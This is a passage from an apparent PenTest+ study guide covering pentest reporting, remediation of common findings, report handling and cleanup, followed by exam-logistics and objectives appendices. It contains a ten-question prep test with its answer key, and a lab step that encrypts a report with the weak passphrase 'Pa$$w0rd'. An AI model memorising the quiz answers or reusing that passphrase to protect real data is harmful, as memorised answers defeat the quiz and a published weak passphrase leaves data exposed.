Shared local administrator credentials Finding: A common security issue within many organizations is using the same password for the local administrator account of each system. This includes the administrator password on workstations, servers, and network devices. Remediation: The remediation step recommended for devices with the same administrator password is to use different passwords on each of the devices. To help facilitate this, you can use a randomize credentials tool that generates random passwords for accounts. In a Microsoft environment, you can use Microsoft’s Local Administrator Password Solution (LAPS) tool to manage passwords of local accounts of domain-joined computers. LAPS is a free tool from Microsoft that will set every admin password to a unique password. It also enables you to look up the admin password for any given system.
Weak password complexity Finding: When performing penetration tests, you may find that an organization has a number of user accounts that use weak passwords. Weak passwords are easy to crack with dictionary attack tools and present a huge security violation to the network. Remediation: To fix the problem of users having weak passwords, you should recommend the organization tighten its password policies and enforce minimum password requirements. Within the password policy, ensure the policy keeps track of at least 12 passwords in the user’s password history, requires regular changes of passwords, enforces a minimum password length of 8 characters, and requires password complexity that forces users to use a mix of upper- and lowercase characters, numbers, and symbols. Applications can also use password filters that check to ensure strong passwords are being used when a user changes his or her password.
Plain text passwords Finding: Many applications store passwords in files or in a database in plain text format. This is a huge security concern because if hackers can get either physical or remote access to the system and open the file or database, they will know the passwords used by all of the users of the application. This concern is heightened by the fact that many people reuse the same password across systems and applications.
CHAPTER 11 Reporting and Communication
381
Remediation: Encrypt the passwords! If an application is storing passwords in plain text, your recommendation is to have the developers of the application rewrite the portions of the code that store and retrieve passwords to store and retrieve them in an encrypted format. All sensitive data such as passwords and customer information such as credit card numbers or social security numbers, should always be encrypted on disk and in transit (as it travels across the network).
No multifactor authentication Finding: The problem with Internet applications, especially cloud-based environments, is that they allow you to log on from anywhere. This also means that if hackers can figure out your password, they can gain access to the Internet or cloud-based application and all of your data within that application. Examples of Internet applications include your web-based email client, cloud environments such as Office 365, your online domain name system (DNS) management tool, and social media applications. Remediation: To add an extra layer of security to cloud-based apps, you can implement multifactor authentication. With multifactor authentication, not only does a hacker have to know the password to log on, but also the hacker must know or have access to some other factor involved in the authentication. A common factor today is your smartphone. Often when configuring multifactor authentication, the application wants to know the phone number to send a verification code to each time you log on. Once multifactor authentication has been implemented, when you next log into the application, you will need to know your username and password and input a random code that is sent to your smartphone into the application. This proves you are in possession of the phone and not a hacker trying to log on from somewhere else on the Internet.
SQL injection Finding: Most web applications connect to a database to retrieve the data that is displayed on the web pages. A common method hackers use to exploit a web application is to perform a SQL injection attack. An SQL injection attack involves the hacker inputting database commands into any data-entry screen within the web application and submitting the database commands to the server. The hacker will ensure that the database commands submitted will help the hacker gain access to the site or perform malicious changes such as changing the price on the products listed. Remediation: The first step to fix a site that is vulnerable to SQL injection attacks is to sanitize user input. This means that before trying to process the data submitted to the site, you should sanitize, or clean, the data. Sanitizing the data involves validating the input and removing any illegal characters that could cause security
382
PART 3 Post-Exploitation and Reporting
issues such two dashes (--). You can also prevent SQL injection attacks by using parameterize queries, which is database code stored on the database server that website developers call upon that accepts parameters as input.
Unnecessary open services Finding: During the scanning and enumeration phase of the pentest, you will identify what ports are open on the system due to services running. Many companies have unnecessary software and services installed on its systems, which opens the system up to attack. The more software installed and services running, the larger the attack surface for the hacker! Remediation: In your report, you will identify system hardening as a remediation step for unnecessary software and services running. System hardening refers to the removal of unneeded software and the disabling of unnecessary services on a system, the removal of unnecessary user accounts, limiting communication channels with firewalls, and encrypting communication with secure protocols such as IPSec.
Focusing Your Remediation Strategies In addition to familiarizing yourself with the common vulnerabilities found on systems when performing a penetration test and knowing what mitigation techniques to recommend, you should also know who or what to focus those mitigation techniques on. Technology is not always the solution to vulnerability findings you uncover when performing the penetration test; you may also need to address business processes and educating staff (the human aspect) as opposed to implementing a change in technology. For example, when performing social engineering tests, you may have determined that seven out of ten users who found your flash drive on the floor in the office were quick to put the flash drive in their own systems to see who’s flash drive it was. In this case, user awareness is the key to preventing this possible attack, so the solution will be focused on people and not technology. Remediation solutions will be focused on three main categories:
»» People: The human aspect of computing is one of the biggest reasons
security incidents occur. It is critical to educate employees on their responsibilities to security by having a well thought-out and planned security awareness program in place. This security awareness program is designed to
CHAPTER 11 Reporting and Communication
383
educate users on the importance of topics such as secure password practices, safe Internet surfing practices, safe e-mail usage, and physical security awareness. You may find that some of your mitigation strategies are not technology focused and may be more about implementing security awareness to raise the knowledge level of employees, which in the end helps reduce risk to the organization.
»» Process: Some mitigation techniques may be more focused on the business
processes. For example, to reduce the risk of wasted funds or theft within the business, the company may have a process in place that requires authorization for purchases from a local manager, and then after authorization, the written checks are signed by two signing authorities within the business. When performing the penetration test, you may notice that there is a lack of business processes in a certain area of the business that could dramatically improve security.
»» Technology: Technology is a more obvious mitigation strategy category over
people and processes, and you will find that many mitigation recommendations are technology-focused. For example, you may find that some systems have weak passwords, so as a result your recommendation would be to implement a password policy or password filter that forces employees to create passwords made up of upper- and lowercase characters, symbols, and numbers, and be a minimum of eight characters in length.
Writing and Handling the Pentest Report For the PenTest+ certification exam, you are expected to have an understanding of the basics of pentest report writing, including familiarity with the different sections of the report, what goes into the report, and how to securely store and transmit the report. At the completion of a pentest, the pentest report is a valuable asset for a business. Not only will the report contain a list of vulnerabilities that need to be fixed and remediation steps to follow to reduce the vulnerabilities, but also the report will discuss the methodology that was followed for the current engagement and can act as a guide for future penetration tests. Before jumping into the structure of the report, let’s discuss two important concepts of pentest reports: normalization of data and risk appetite.
384
PART 3 Post-Exploitation and Reporting
Normalization of data It is important that you document your steps during the penetration test so that you can include them in your penetration report. You should also take screenshots during the penetration test so that you can include the screenshots within the pentest report as well. You also should normalize results so that they are all based on the same scale. For example, some testing tools may use a scale from 1 to 10, while others may use a scale of 1 to 8. You will need to convert the results based on a scale of 1 to 8 to be out of 10 so that all results are normalized and based on the same scale. Also, some tools may report the value of 1 being bad, while 10 is good, while another tool may report 1 as being a good value and 10 is a bad value. In this example, you will need to normalize the data by reversing the scale so that all the data can be plotted on the same chart in the pentest report.
Risk appetite Risk appetite refers to the level of risk an organization is willing to accept. It is important to understand the organization’s risk appetite because you will need to prioritize the pentest results and provide remediation steps to the customer based on the organization’s tolerance of risk. The recommendations on remediation steps will stem from the results of the vulnerability scan and exploitation, but should also align with the company’s risk appetite. The risk appetite will depend on the function of the organization, for example, if it is an organization that affects public safety then the risk appetite (tolerance) will be low.
Report structure It is important to remember that the purpose of the penetration test is to report on the findings of the pentest and give remediation steps on how to better secure the environment and reduce the risk to attack. The pentest report is a written report of findings and remediation steps that should include the following sections as outlined here.
Title page and table of contents The title page for the report should contain a title for the report, such as “White Box Penetration Testing for Company ABC,” and the name of the company or person who performed the pentest and authored the report. The title page should also show a version number and date for the report.
CHAPTER 11 Reporting and Communication
385
After the title page the report should include a table of contents that specifies the page references for each of the other parts of the report.
Executive summary The executive summary is a summary of the pentest for upper-level management or the executive team. It is typically written after the rest of the report has been written. The executive summary contains key information regarding the pentest that you would like to communicate to the executive team, such as the methodology used, the key tasks performed, and a high-level overview of your findings and recommendations.
Methodology The methodology section of the report outlines the types of testing performed during the penetration test, the steps taken during each phase, and how the attacks were carried out. The methodology section also discusses the process used to identify and rate the risks for each vulnerability found and what tools were used by the pentesters. Within the methodology section you should also discuss the metrics and measures used to identify the risk rating for each of the vulnerabilities found during the assessment. For example, you could explain in the risk rating methodology that you are calculating risk by assigning a probability of low, medium, or high to each vulnerability and then assigning an impact of low, medium, or high to each vulnerability. Low has a value of 1, medium has a value of 2, and high has a value of 3. You can then calculate risk with the following formula:
Risk = probability * impact You can then display a graphic outlining the scores for low risk (in my example it will be scores from 1 to 3), medium risk (scores 4 to 6), and high or critical risk (scores 7 to 9) as shown in Figure 11-1. Again, this is just an example. You can go with a 4 or 5 number scale for each category of probability and impact, which will give you a bit more variance in the risk rating scores. It is important to show how the risk scores are calculated and use graphics in your report to help the reader relate to the results. Having a legend showing that low is green, medium is orange, and high or critical is red is also important, as you can use those colors in your findings to draw out critical vulnerabilities.
386
PART 3 Post-Exploitation and Reporting
FIGURE 11-1:
Risk rating scores for vulnerabilities. Graphic designed and created by Brendon Clarke.
Findings and remediation The findings and remediation section of the report is used to discuss the security issues found and the remediation steps to take to fix each security issue. Each security issue should have a paragraph or two describing the security issue and a paragraph describing the remediation steps. For example:
Vulnerability Finding 1: Weak passwords used by user accounts Impact: High Likelihood: Medium Risk Rating: 6 Description: While assessing passwords on the network, it was found that many user accounts are using weak passwords made up of words found in the dictionary. These passwords were easily cracked by the John the Ripper tool. Remediation: It is recommended that password policies are configured to enforce complex passwords, lock out an account after three failed log-on attempts, keep a password history of 12 passwords, and require passwords to change every 60 days.
Conclusion The conclusion is the last section in the report and should summarize the results as well as identify any parts of a typical penetration test that were not included in the assessment that the company may want to do in the future. For example, if social engineering was not part of the scope of the penetration test, you could recommend the organization perform social engineering during the next penetration test. In the conclusion of the report you should also give the organization an overall risk score so that it can compare this result to the overall risk score of future
CHAPTER 11 Reporting and Communication
387
penetration tests. The goal would be to see this risk score get lower with each penetration test.
Secure handling and disposition of reports The penetration testing report contains a lot of sensitive information about an organization such as Internet Protocol (IP) addresses of different systems, vulnerabilities that exist for the different systems, and the steps taken to exploit those vulnerabilities. This information is worth gold for a hacker, so you want to be sure to protect and control access to the report.
Format The first point to make about keeping the report secure is that you must store penetration testing reports in an encrypted format to ensure that the information is kept confidential, and there should be a limited number of people who have access to the report. Any hard copies of the report should be kept in a secure location for the agreed-upon time. For the PenTest+ certification exam, remember that the pentest report should always be encrypted, both in storage and in transit.
Storage time The second point to remember about keeping the report secure is how long the report is stored. The original pentest agreement should specify how long the pentesting organization has a copy of the report in its possession — and it must be stored in a secure location. The purpose for the pentesting organization to hold onto a copy of the report is to be able to answer questions from the customer related to the penetration test. Once the report is no longer needed, the pentest company should securely delete the digital copies and shred the hard copies.
Delivering the Report and Post-Report Activities Once you have completed the pentest report, you then schedule a meeting with the stakeholders to present the findings of the penetration test and deliver the report. After presenting the findings to the customer, you then move into post-report delivery activities, which include post-engagement cleanup and having the customer sign-off on the completion of the work among other administrative tasks.
388
PART 3 Post-Exploitation and Reporting
Post-engagement cleanup Post-engagement cleanup is an important phase of the penetration testing process and is something you need to ensure is completed. From a PenTest+ certification exam point of view, you are sure to see some questions surrounding post-engagement cleanup. Your goal with cleanup is to ensure the systems that were tested are placed in the same state they were in before you performed the pentest. Following are the specific actions that should be performed during cleanup:
»» Removing shells: Remove any shell programs installed when performing the pentest.
»» Removing tester-created credentials: Be sure to remove any user accounts created during the pentest. This includes backdoor accounts.
»» Removing tools: Remove any software tools that were installed on the
customer’s systems that were used to aid in the exploitation of systems.
Client acceptance After presenting the findings and report to the customer, you should get final acceptance from the customer that the work has been completed to their satisfaction. This typically involves the customer signing off on the project.
Administrative tasks The final steps of the penetration test are a bit more administration-focused and involve some final paperwork that needs to be done.
Follow-up actions and retesting During the meeting at which you discuss the findings and deliver the final pentest report, you may have to specify dates to perform follow-up actions or retesting if the customer wants it. For example, your report will make recommendations for remediation steps to fix the vulnerabilities found. After the customer follows those recommended remediation steps, the customer may want to have those systems retested in order to validate that the remediation steps worked. It is important to give a timeline on when retesting is to occur if it is going to be done.
CHAPTER 11 Reporting and Communication
389
Attestation of findings As a penetration tester you may have to give a written confirmation that the testing has been performed. You may even need to include the summary of findings if an organization needs confirmation that it had the penetration test performed. One reason a company may ask for a confirmation letter is if the pentest was performed for compliance reasons.
Lessons learned After the project has been completed, be sure to have a meeting with the penetration testing team to discuss the project, the testing processes used, and determine if there is room for improvement with the testing.
Lab Exercises In these exercises, you create a penetration test report and encrypt it to ensure that you maintain confidentiality of the pentest results.
Exercise 11-1: Create a pentest report You have been hired by Company XYZ to perform a penetration test of its wireless network. In this exercise, perform a penetration test of a wireless network (one that you have set up as a lab environment) and then create a report on your findings to present to the customer. Be sure to include the following sections in the report:
»» Title page »» Table of contents »» Executive summary »» Methodology »» Findings and remediation »» Conclusion
Exercise 11-2: Encrypt the pentest report In this exercise, you encrypt the report you created in Exercise 11-1. Once the report has been created, encrypt it with GNU Privacy Guard for Windows (Gpg4win) using the following steps:
390
PART 3 Post-Exploitation and Reporting
1. 2. 3.
If you have not installed GNU Privacy Guard for Windows (Gpg4win) already, visit www.gpg4win.org to download and install it. After installing Gpg4win, right-click on the pentest report and choose More Gpg4EX options ➪ Encrypt. Once the Sign/Encrypt Files dialog box appears, clear all options and then choose “Encrypt with password. Anyone you share the password with can read the data.” Note the output file. This is the encrypted version of the file.
4. 5. 6.
Click Encrypt. When prompted for the passphrase (which is the password), type Pa$$w0rd. In the re-enter dialog box, type Pa$$w0rd and then click OK. You should see a message that the file was encrypted. Note that the encrypted version of the file ends with .gpg.
Reviewing Key Concepts This chapter highlights a number of key points related to reporting on your pentest findings and recommending remediation steps. Following is a quick review of some of the key points to remember from this chapter:
»» Regular updates with the customer are important to a successful pentest. »» If you come across a critical finding or evidence of a prior security compro-
mise, be sure to temporarily halt the pentest and discuss the findings with the stakeholder of the pentest.
»» Remediations for common problems include a strong password policy,
encrypted passwords, multifactor authentication, validated input for applications, and disabling unnecessary services.
»» The pentest report should have the following sections: title page, table of contents, executive summary, methodology, findings and remediation, and conclusion.
»» Be sure to encrypt the report in transit and in storage and only store the report for the time period agreed upon with the customer.
»» During the post-engagement cleanup, be sure to remove any shells, user
accounts created, and tools placed on systems during the pentest. It is critical that you restore systems to their original state when the pentest is completed.
»» Get the customer to sign-off on the acceptance of the completion of the work. CHAPTER 11 Reporting and Communication
391
Prep Test 1. Which of the following are reasons to halt the pentest and communicate with stakeholders about the situation? (Choose two.)
(A) Found ports open (B) Critical findings (C) Located running services (D) Additional wireless SSIDs in range (E) Indicators of prior compromise
2. You are performing a pentest for Company XYZ. While assessing the company web server, you notice evidence that the systems had been previously hacked. What would you do?
(A) Continue the pentest, but note the evidence to add to the report (B) Halt the pentest and discuss the findings with the stakeholder (C) Halt the pentest and discuss the findings with the IT manager (D) Clean up the evidence and continue the pentest
3. During the pentest you notice that the administrator account on five out of eight servers is using the same password. What feedback would you give to the customer?
(A) Set the same password on the remaining three servers (B) Reset the admin password for all eight servers to the same new password (C) Recommend a randomize credentials tool (D) Delete the admin account on the five servers
4. You are performing a pentest for Company XYZ and are assessing the database used by the ecommerce site. You notice that the database stores the customer name, address, city, logon name, and password in plain text within the database. What would you recommend?
(A) Encrypt the password (B) Encrypt the logon name (C) Encrypt the city (D) Encrypt the name
392
PART 3 Post-Exploitation and Reporting
5. What remediation step would you recommend to an organization that has a number of users storing and accessing company data in the cloud?
(A) Single-factor authentication (B) Dual Internet line (C) Multifactor authentication (D) Use HTTP for more secure transmissions
6. You have tested a web application and determined it is vulnerable to a SQL injection attack. What remediation step would you recommend? (Choose two.)
(A) Input validation (B) Multifactor authentication (C) Parameterized queries (D) Use HTTPS (E) Use HTTP
7. After performing an assessment of Company XYZ, you have recommended a remediation step of system hardening. Which of the following is an action performed during system hardening?
(A) Implement multifactor authentication (B) Use HTTPS (C) Implement input validation (D) Disable unnecessary services
8. What part of the penetration testing report is to contain a high-level overview of the penetration test and its findings for stakeholders to get a quick picture of the company’s security posture?
(A) Cover page (B) Executive summary (C) Methodology (D) Conclusion
CHAPTER 11 Reporting and Communication
393
9. One of your pentesters has created the pentest report to deliver to the customer. What recommendation would you give to the pentester before the pentester sends the report to the customer?
(A) Perform a spell check (B) Include all pentesters in the email message (C) Encrypt the report (D) Store multiple copies of the report on backup media
10. You have delivered and reviewed the pentest report with the customer. You are now ready to perform post-engagement cleanup. Which of the following is not an activity during postengagement cleanup?
(A) Remove shells (B) Remove tools (C) Remove tester-created credentials (D) Remove unnecessary services
394
PART 3 Post-Exploitation and Reporting
Answers 1. B, E. When you come across a critical finding that presents an immediate security issue or evidence of a previous security compromise, you should halt the pentest and consult with the stakeholder. See “Communication triggers.”
2. B. When performing a pentest, if you come across information that indicates a previous security compromise has occurred, you should halt the pentest and consult with the stakeholders. Review “Communication triggers.”
3. C. To reset all passwords to unique passwords you should use a randomize credentials tool. Check out “Findings and Remediations.”
4. A. Be sure that any sensitive data stored in files or a database is encrypted, such as passwords. Peruse “Findings and Remediations.”
5. C. Multifactor authentication is when someone needs more than knowledge of a password to log on. For example, in most web-based applications and cloud-based environments, you can have a random code sent to your mobile device during the logon process. You would have to enter this random code after entering your username and password, and it ensures you are who you say you are by you needing the mobile device to log on each time. Take a look at “Findings and Remediations.”
6. A, C. To prevent SQL injection attacks, you should sanitize the data input with validation code and also use parameterized queries. Peek at “SQL injection.”
7. D. System hardening involves disabling unnecessary services and uninstalling unnecessary software. Look over “Findings and Remediations.”
8. B. The executive summary is written in non-technical terms so that management understands the testing that was performed and a summary of the results. Study “Report structure.”
9. C. You should always encrypt the report in storage and in transit because the pentest report contains information that someone can use to hack the customer’s network and systems. Peek at “Secure handling and disposition of reports.”
10. D. Removing unnecessary services is a step for system hardening, not postengagement cleanup. Post-engagement cleanup involves removing shells, tools, and user accounts placed on the target systems. Peek at “Post-engagement cleanup.”
CHAPTER 11 Reporting and Communication
395
4
Appendixes
IN THIS PART . . .
Find out what you can expect when you go take the CompTIA PenTest+ certification exam, including the exam procedures and format. Learn some tips and tricks you can do to help make exam day a bit less stressful. Review the exam objectives and understand where in this book you can find more information about each one.
A
Appendix
PenTest+ Exam Details
S
o, you are interested in taking the CompTIA PenTest+ certification exam? This appendix introduces you to the exam and gives you a good idea of what you can expect when you go to take it. Knowing what to expect in regard to the exam procedures and format will remove that uncertainty, which can weigh on your mind. Read through the procedures here. Then, you will be able to focus on the exam facts, which will help you breeze through the exam. I hope this information helps remove some of that normal fear of the unknown by giving you information about the actual test-taking process. This appendix may also help you develop good test-taking skills.
CompTIA PenTest+ Certification and Why You Need It The benefit of the CompTIA PenTest+ certification is that it is proof that you know and have validated your understanding of the penetration testing process and tools. The CompTIA PenTest+ certification can be presented to employers and clients alike as proof of your competency and skill in this area. This certification is valid for three years from the day you attain the certification, after which time you must renew your certification by taking the newest version of the exam, or by taking a higher-level certification exam. You can find out more on the subject at https://certification.comptia.org/continuing-education.
APPENDIX A PenTest+ Exam Details
399
Formed in 1982, CompTIA was originally named the Association of Better Computer Dealers. It is a company focused on providing research, networking, and partnering opportunities to its 19,000 members in 100 countries. In 2018, CompTIA created the CompTIA PenTest+ certification as a way for candidates to learn the penetration testing process and tools, and to help candidates learn the job skills needed in IT security. The PenTest+ certification gives employers confidence that existing employees or new recruits have a level of knowledge with which they can do their jobs efficiently. It also gives employers a yardstick against which recruits and employees can be measured. And a PenTest+ certification also allows clients to rest assured knowing that the person they hire to assess the security of their networks has the knowledge to do so in a sound professional manner. This provides clients with peace of mind and increases repeat business. In the end, with the CompTIA PenTest+ certification on your side, you have more opportunities open to you in your career path.
Checking Out the Exam and Its Objectives To earn the PenTest+ certification, you must pass exam PT0-001, which is the 2018 version of the PenTest+ certification exam. The PenTest+ certification verifies that candidates have the knowledge and skills required to plan and scope an assessment, understand legal and compliance requirements, perform vulnerability scanning and penetration testing, and create a penetration testing report and communicate the results to the customer. In addition to traditional multiple-choice questions, the CompTIA PenTest+ exam includes an unspecified number of performance-based questions (PBQs). PBQs are short exercise-styled questions that test your ability to solve problems in a simulated environment. The CompTIA website has a sample performance-based question that can be viewed at http://certification.comptia.org/pbq. The CompTIA PenTest+ Exam PT0-001 is a linear format exam — a standard timed exam — taken on a computer. It covers topics on how to perform a penetration test from planning and scoping the test up to reporting on the findings. You have 165 minutes to complete the exam. Table A-1 lists the number of questions and passing score for the exam. Table A-2 provides a breakdown of the exam areas, known as domains, that are covered.
400
PART 4 Appendixes
TABLE A-1
PenTest+ Exam Information Details
TABLE A-2
Exam number
PT0-001
Number of questions
85 questions
Type of questions
Multiple choice and performance-based
Time permitted
165 minutes
Passing score
750 (on a scale of 100–900)
Retirement
Three years from release date
CompTIA PenTest+ Exam Domains (PT0-001) Domain
Percentage of Examination
1.0 Planning and scoping
15%
2.0 Information gathering and vulnerability identification
22%
3.0 Attacks and exploits
30%
4.0 Penetration testing tools
17%
5.0 Reporting and communication
16%
Total
100%
Using This Book to Prepare for the Exam Exams are stressful events for most people, but if you are well prepared, your stress level should be much lower. If you read and understand the material in this book, you should have no problem with the PenTest+ exam. The review questions at the end of each chapter in this book, and the sample exam available on www.dummies.com are designed to prepare you for what lies ahead. This book takes a holistic approach to studying for the exam. Review all the material found here, and then you will be prepared to go and take the exam. Examine the objectives for each chapter before diving into the content so that you can use them as a guide to which sections you might need to focus on. After thoroughly reading the content of the chapter, attempt the Prep Test section at the end of the chapter. If you do poorly on the Prep Test, go back to the objectives to see where you need more effort. After you can complete the Prep Test in each chapter with an 85 percent or better score, move on to attempt the online practice exam.
APPENDIX A PenTest+ Exam Details
401
If you are unable to achieve a mark of 85 percent or better, you should continue to review the areas in which you are weak.
Making Arrangements to Take the Exam The CompTIA PenTest+ certification exam can be scheduled at Pearson VUE testing centers. For more information about scheduling your exam, check the CompTIA PenTest+ Certification page on CompTIA’s website at www.comptia.org/ landing/pentestplus-1. The cost to take the PenTest+ certification exam is $349 (US). CompTIA Premier members receive a discount.
The Day the Earth Stood Still: Exam Day Knowing what to expect on the day of the exam can take some of the pressure off of you. The following sections look at the testing process.
Arriving at the exam location Get to the exam location early on the day of the exam. You should arrive at the testing center 15 to 30 minutes before the exam starts. This keeps you from being rushed and gives you some temporal elbow room in case there are any delays. It is also not so long that you will have time to sit and stew about the exam. Get there, get into a relaxed frame of mind, and get into the exam. To check in for your exam, you will need two pieces of identification: one must be a government-issued photo ID, while the other must have your name and signature. This may vary in some regions of the world. When you get to the test site, before you sign in, take a few minutes to get accustomed to the testing center. Get a drink of water. Use the restroom if you need to. The test will be 165 minutes, so you should be able to last that long before another break. Now relax. Getting to the exam site early gives you this privilege. You didn’t show up early just to stew and make yourself more nervous. If you feel prepared and are ready to go, you might want to see whether you can start the test early. As long as a testing seat is available, this is usually not a problem.
402
PART 4 Appendixes
You will not be able to take anything into the testing room. You will not be allowed electronics, paper, and so on. The testing center will provide you with something to write with and to write on, which they will take back at the end of the test.
Taking the exam In the testing room, and depending on the size of the testing center, there may be as many as eight computers set up. Each computer represents a testing seat. Because the exam consists of multiple-choice questions and an unspecified number of performance-based questions, take it slow — or at least pace yourself. Trying to complete the questions too quickly will no doubt lead you to errors. When you are about to start the exam, you will see onscreen how many questions there will be, and how long you have to complete the exam. Be sure to read the onscreen exam instructions at the start of the exam; they do change from time to time. Based on the number of questions and your exam time, figure out how long you can spend on each question. On average, you have about a minute and a half per question, but keep in mind the performance-based questions take longer. Take your time, but be aware of your time for the exam overall. Think of it this way: When you have completed 25 percent of the exam, you should have used only 25 percent of your allotted time. Read the entire question and try to decide what the answer should be before looking at the answer choices. In most cases, you will find a few key words that are designed to remove any ambiguity in the question, as well as a few distracters and useless information designed to throw you off. If you do not notice these key words, the question will seem vague. If this is the case, re-read the question and look for the key words. Exam questions are written by many authors, so the style of writing for each question could differ. Don’t overcomplicate the questions by reading too much into them. Besides the key words and the distracters, the question should be straightforward. In some cases, the question might ask for the best choice, and more than one answer might seem correct. Choose the one that is best — the quickest, most likely to succeed, least likely to cause other problems — whatever the question calls for. The best choice is always the right choice. After identifying the key words and distracters, follow these additional steps:
1.
Eliminate choices that are obviously wrong. Most questions will ask you to choose one of four answers. Some questions will ask you to choose all that apply and have as many as eight choices. You should be able to immediately eliminate at least one choice — perhaps two. Now the odds of choosing the right answer have gotten substantially better.
APPENDIX A PenTest+ Exam Details
403
Re-read the question and the remaining choices carefully, and you should be able to locate the correct answer.
2.
If you don’t have a clue which of the remaining choices is correct, mark an answer. On a standard timed exam, you can review your answers. Not answering a question is automatically wrong, so if you at least have an answer, it might be right. You might also find information on other questions in the exam that triggers the correct answers for questions you were not sure of.
3.
Make your choice and leave it. Unless you have information that proves your choice is wrong, your first instinct is usually correct.
When taking the exam, you are allowed to mark questions and come back to them later. However, I recommend selecting an answer for every question, even if you are unsure about it, because you might run out of time before you can review previous questions. Your first choice is usually correct — don’t second-guess your first choice! Change your answer only if you’re absolutely positive it should be changed. Regardless of which type of exam CompTIA has available for you when you take your exam (adaptive or standard timed), you are given a Pass/Fail mark right on the spot after completing the exam. In addition, you get a report listing how well you did in each domain. If you don’t pass (or even if you do), you can use this report to review the material on which you are still weak.
How does CompTIA set the pass level? CompTIA uses a scale score to determine the total number of points that each question on the exam will be calculated from. Your final score will be between 100 and 900. In any case, the passing score for PenTest+ is 750. The scale score system allows the number of points assigned to questions to vary between each copy of the exam, which makes it harder for test candidates to compare scores across exams. You can find more information about the exam at www.comptia.org/ landing/pentestplus-1. CompTIA has a retake policy. If you do not pass on the first attempt, you can take the exam again. There is no waiting period to make your second attempt at the exam, but you have to wait at least 14 days before your third or subsequent attempts. The CompTIA exam retake policy can be found at https://certification.
comptia.org/testing/test-policies/comptia-certification-retakepolicy.
404
PART 4 Appendixes
B
Appendix
CompTIA PenTest+ Exam Reference Matrix
Y
ou can use this chart to identify which chapters to study in preparation for the CompTIA PenTest+ certification exam. It is a great idea to review the exam objectives after reading the book to verify that you feel comfortable with each objective, and if not, you have a reference to the chapter you should read to review the information on that particular objective.
2018 PenTest+ Exam Objectives — PT0-001 Objective
Chapter
1.0 Planning and Scoping
1, 2
1.1 Explain the importance of planning for an engagement
2
Understanding the target audience
2
Rules of engagement
2
Communication escalation path
2
Resources and requirements
2
APPENDIX B CompTIA PenTest+ Exam Reference Matrix
405
Objective
Chapter
* Confidentiality of findings
2
* Known vs. unknown
2
Budget
2
Impact analysis and remediation timelines
2
Disclaimers
2
* Point-in-time assessment
2
* Comprehensiveness
2
Technical constraints
2
Support resources
2
* WSDL/WADL
2
* SOAP project file
2
* SDK documentation
2
* Swagger document
2
* XSD
2
* Sample application requests
2
* Architectural diagrams
2
1.2 Explain key legal concepts
2
Contracts
2
* SOW
2
* MSA
2
* NDA
2
Environmental differences
2
* Export restrictions
2
* Local and national government restrictions
2
* Corporate policies
2
Written authorization
2
* Obtain signature from proper signing authority
2
* Third-party provider authorization when necessary
2
406
PART 4 Appendixes
Objective
Chapter
1.3 Explain the importance of scoping an engagement properly
1, 2
Types of assessment
1
* Goals-based/objectives-based
1
* Compliance-based
1
* Red team
1
Special scoping considerations
2
* Premerger
2
* Supply chain
2
Target selection
2
* Targets
2
* Internal
2
* On-site vs. off-site
2
* External
2
* First-party vs. third-party hosted
2
* Physical
2
* Users
2
* SSIDs
2
* Applications
2
* Considerations
2
* White-listed vs. black-listed
2
* Security exceptions
2
* IPS/WAF whitelist
2
* NAC
2
* Certificate pinning
2
* Company’s policies
2
Strategy
1
* Black box vs. white box vs. gray box
1
APPENDIX B CompTIA PenTest+ Exam Reference Matrix
407
Objective
Chapter
Risk acceptance
2
Tolerance to impact
2
Scheduling
2
Scope creep
2
Threat actors
1
* Adversary tier
1
* APT
1
* Script kiddies
1
* Hacktivist
1
* Insider threat
1
* Capabilities
1
* Intent
1
* Threat models
1
1.4 Explain the key aspects of compliance-based assessments
2
Compliance-based assessments, limitations, and caveats
2
* Rules to complete assessment
2
* Password policies
2
* Data isolation
2
* Key management
2
* Limitations
2
* Limited network access
2
* Limited storage access
2
Clearly defined objectives based on regulations
2
2.0 Information Gathering and Vulnerability Identification
3, 4, 5
2.1 Given a scenario, conduct information gathering using appropriate techniques
3
Scanning
3
Enumeration
3
* Hosts
3
* Networks
3
408
PART 4 Appendixes
Objective
Chapter
* Domains
3
* Users
3
* Groups
3
* Network shares
3
* Web pages
3
* Applications
3
* Services
3
* Tokens
3
* Social networking sites
3
Packet crafting
3
Packet inspection
3
Fingerprinting
3
Cryptography
3
* Certificate inspection
3
Eavesdropping
3
* RF communication monitoring
3
* Sniffing
3
* Wired
3
* Wireless
3
Decompilation
3
Debugging
3
Open Source Intelligence Gathering
3
* Sources of research
3
* CERT
3
* NIST
3
* JPCERT
3
* CAPEC
3
* Full disclosure
3
APPENDIX B CompTIA PenTest+ Exam Reference Matrix
409
Objective
Chapter
* CVE
3
* CWE
3
2.2 Given a scenario, perform a vulnerability scan
4
Credentialed vs. non-credentialed
4
Types of scans
4
* Discovery scan
4
* Full scan
4
* Stealth scan
4
* Compliance scan
4
Container security
4
Application scan
4
* Dynamic vs. static analysis
4
Considerations of vulnerability scanning
4
* Time to run scans
4
* Protocols used
4
* Network topology
4
* Bandwidth limitations
4
* Query throttling
4
* Fragile systems/non-traditional assets
4
2.3 Given a scenario, analyze vulnerability scan results
4
Asset categorization
4
Adjudication
4
* False positives
4
Prioritization of vulnerabilities
4
Common themes
4
* Vulnerabilities
4
* Observations
4
* Lack of best practices
4
410
PART 4 Appendixes
Objective
Chapter
2.4 Explain the process of leveraging information to prepare for exploitation
4, 5
Map vulnerabilities to potential exploits
4
Prioritize activities in preparation for penetration test
4
Describe common techniques to complete attack
5
* Cross-compiling code
5
* Exploit modification
5
* Exploit chaining
5
* Proof-of-concept development (exploit development)
5
* Social engineering
5
* Credential brute forcing
5
* Dictionary attacks
5
* Rainbow tables
5
* Deception
5
2.5 Explain weaknesses related to specialized systems
4
ICS
4
SCADA
4
Mobile
4
IoT
4
Embedded
4
Point-of-sale system
4
Biometrics
4
Application containers
4
RTOS
4
3.0 Attacks and Exploits
5, 6, 7, 8
3.1 Compare and contrast social engineering attacks
5
Phishing
5
* Spear phishing
5
* SMS phishing
5
APPENDIX B CompTIA PenTest+ Exam Reference Matrix
411
Objective
Chapter
* Voice phishing
5
* Whaling
5
Elicitation
5
* Business email compromise
5
Interrogation
5
Impersonation
5
Shoulder surfing
5
USB key drop
5
Motivation techniques
5
* Authority
5
* Scarcity
5
* Social proof
5
* Urgency
5
* Likeness
5
* Fear
5
3.2 Given a scenario, exploit network-based vulnerabilities
5
Name resolution exploits
5
* NETBIOS name service
5
* LLMNR
5
SMB exploits
5
SNMP exploits
5
SMTP exploits
5
FTP exploits
5
DNS cache poisoning
5
Pass the hash
5
Man-in-the-middle
5
* ARP spoofing
5
* Replay
5
412
PART 4 Appendixes
Objective
